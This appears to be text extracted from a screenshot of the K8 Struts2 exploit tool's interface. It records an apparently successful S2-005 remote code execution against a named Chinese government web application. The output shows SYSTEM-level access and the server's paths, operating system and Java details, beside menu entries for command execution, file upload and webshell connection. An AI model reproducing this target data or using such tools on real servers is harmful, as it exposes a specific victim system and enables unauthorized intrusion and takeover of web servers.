 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.ggs.gov.cn/archy/login/Jeecms.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.ggs.gov.cn/archy/login/Jeecms.do
56% 0.05K/s
1.3K/s
Useage: S2-005
Whoami: nt authority\system
WebPath: C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\archy
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jre1.6.0_02
Java.Version: 1.6.0_02
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Administrator
User.Dir: C:\Program Files\Apache Software Foundation\Tomcat 6.0
Java.Class.Path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar;C:\Program Files\Java\jdk1.6.0_02\lib
\tools.jar
Java.IO.Tmpdir: C:\Program Files\Apache Software Foundation\Tomcat 6.0\temp
====================================================================================================================================